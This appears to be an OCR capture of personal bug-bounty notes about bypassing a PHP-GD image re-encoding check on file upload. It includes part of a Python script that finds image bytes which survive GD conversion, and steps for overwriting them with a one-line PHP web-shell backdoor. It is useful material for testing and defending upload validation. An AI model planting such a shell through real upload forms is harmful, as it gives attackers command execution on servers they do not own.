 file_upload.pdf
unrestricted_upload.pdf
File
F:/pentesting%20notes/bug%20bounty/images/web%20server%20Vulnerabilities/unvalidated_upload/file_upload.pdf
ABP
YouTube
Google
LinkedIn
Professional Squas...
body health
learning english
Bookmarks
web design and de...
ctf
programming
scholorships
Other favorites
Scenario 9
Validating the file content and missing the file-name.
Developer is passing the uploaded file to PHP-GD library to make sure that the uploaded file is an image and doesn't
contain meta-data, however, not validating the uploaded file name.
compare-images.py
12 src = sys.argv[1]
13 dest = sys.argv[2]
14 match_len = 26;
15 onlyfiles = [ f for f in listdir(src) if isfile(join(src,f)) ]
16
17 for File in onlyfiles:
18
19 found_flag = True
20 hex_parts = dict()
21 hex_parts2 = dict()
22
23 #check the file from src folder
24 f1 = open(join(src,File), 'rb')
25 data1 = binascii.hexlify(f1.read()) #Change the file to hex
26
27 #split the file to parts to the required length
28 parts = [data1[i:i+match_len] for i in range(0, len(data1), match_len)]
29
30 for part in parts:
31 hex_parts[part] = 1
32 f1.close()
33
34 #check the file from dest folder
35 f2 = open(join(dest,File), 'rb')
36 data2 = binascii.hexlify(f2.read())
37 parts = [data2[i:i+match_len] for i in range(0, len(data2), match_len)]
38 for part in parts:
39 hex_parts2[part] = 1
40 f2.close()
How to bypass:
• We get a normal image, convert it using the php-gd library
• Now we have 2 files, we convert it to hex and start searching for identical bytes
• When finding the identical bytes, we replace those bytes with our backdoor code (i.e.
<?system($GET['x']);?>)
85°F Clear
ENG
6:33 PM
9/29/2021
3